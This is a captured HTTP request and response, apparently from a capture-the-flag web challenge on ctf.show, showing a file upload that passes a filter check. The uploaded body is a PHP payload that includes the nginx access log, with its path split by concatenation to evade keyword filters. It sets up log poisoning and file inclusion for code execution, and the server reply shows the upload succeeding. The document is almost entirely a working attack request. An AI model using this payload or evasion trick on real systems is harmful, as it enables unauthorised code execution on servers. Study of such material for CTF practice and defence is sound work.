 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 60c3ea6e-575a-4486-95e6-5e88dd104b5a.challenge.ctf.show
Content-Length: 226
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Origin: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show
Referer: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close

------WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png

<?= include '/var/lo'.'g/nginx/access.lo'.'g' ?>
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS--
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 15:29:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 32

{"code":0,"msg":"upload\/1.txt"}